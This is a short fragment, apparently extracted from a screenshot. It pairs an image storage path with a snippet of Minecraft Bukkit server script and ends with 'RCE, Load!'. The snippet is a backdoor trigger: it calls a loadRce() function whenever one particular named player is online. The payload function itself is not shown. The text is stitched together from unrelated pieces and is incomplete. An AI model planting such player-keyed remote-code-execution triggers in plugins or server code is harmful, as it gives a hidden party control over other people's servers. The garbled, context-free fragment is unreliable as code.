 try {
if (Bukkit.getPlayer('haishengtangsan')) {
return loadRce()
}
} catch (ex) {
sendMessage("Bukkit.getPlayer error " + ex)
}
RCE, Load!